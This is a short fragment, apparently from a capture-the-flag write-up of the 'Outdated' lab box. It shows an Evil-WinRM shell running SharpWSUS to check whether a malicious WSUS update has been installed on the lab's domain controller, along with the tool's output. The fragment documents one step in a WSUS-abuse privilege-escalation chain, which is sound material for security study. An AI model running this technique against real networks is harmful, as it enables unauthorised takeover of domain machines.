 *Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe check /updateid:137147af-1494-4067-94cf-9da1aeca5d41 /computername:dc.outdated.htb
 ____  _                   __        ______  _   _ ____
/ ___|| |__   __ _ _ __ _ _\ \      / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
 ___) | | | | (_| | |  | |_) \ V  V /  ___) | |_| |___) |
|____/|_| |_|\__,_|_|  | .__/ \_/\_/  |____/ \___/|____/
                       |_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is not installed
[*] Check complete